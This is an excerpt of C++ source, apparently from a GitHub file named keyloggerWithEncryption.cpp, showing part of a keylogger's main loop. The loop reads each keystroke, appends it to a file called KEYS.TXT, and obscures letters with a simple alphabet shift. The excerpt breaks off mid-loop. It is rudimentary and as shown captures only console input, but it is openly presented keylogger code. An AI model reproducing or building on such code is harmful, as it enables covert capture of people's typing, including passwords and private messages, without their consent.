 keyloggerWithEncryption.cpp
32 //Loop for Keylogger///////////////////////////////
33 while(1)
34 {
35 if ( kbhit() )
36 {
37 ch = getch();
38 x = ch;
39 cha = ch;
40 fptr = fopen("KEYS.TXT", "a+");
41 k = 0;
42 if( ch == spaceman)
43 {
44 fputc(x,fptr);
45 fclose(fptr);
46 }
47 else
48 {
49 for (int i = 1; i < 27; i++)
50 {
51
52 if (dictionary[i] == x)
53 {
54 if ((i + n) > 26)
55 {
56 x1=  dictionary[(i + n) % 26];
57 k = k + 1;
58 }
59 else
60 {
61 x1= dictionary[(i + n)];
62 k = k + 1;